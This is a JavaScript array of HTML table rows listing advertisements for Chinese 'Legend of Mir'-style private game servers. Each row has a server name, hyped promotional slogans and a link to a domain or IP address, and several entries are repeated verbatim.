adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月17日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.185:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱长期稳定<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://103.60.166.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月17日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月17日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月17日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月17日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'>1月17日/★通宵固顶★</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='blue'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s5d651g65d1.icu:10158' rel='nofollow' target='_blank'>※狂暴※金蛇</a></td><td>剧情〓专属</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.s5d651g65d1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月17日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0117.6178.top:21588/' rel='nofollow' target='_blank'>██１·８０盛世复古██</a></td><td>〓荣耀▲星王▲火龙〓</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家最新版本█</td><td>▇▇▇▇▇▇▇▇▇▇▇██装备好打█终极全爆█免费顶赞█长期耐玩██▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://0117.6178.top:21588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月17日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月17日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba146.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月17日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ba146.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月17日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月17日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.3xingk26sy08.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>1月17日/★通宵固顶★</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='blue'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.3xingk26sy08.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月17日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月17日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sd5d1sedg15.icu:10311' rel='nofollow' target='_blank'>高爆流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.sd5d1sedg15.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月17日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月17日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月17日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月17日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月17日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月17日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月17日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊超变█必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月17日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.ar72ee.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月17日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月17日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月17日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月17日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月17日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.hycq0801.top:36888/xnzt3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月17日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月17日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
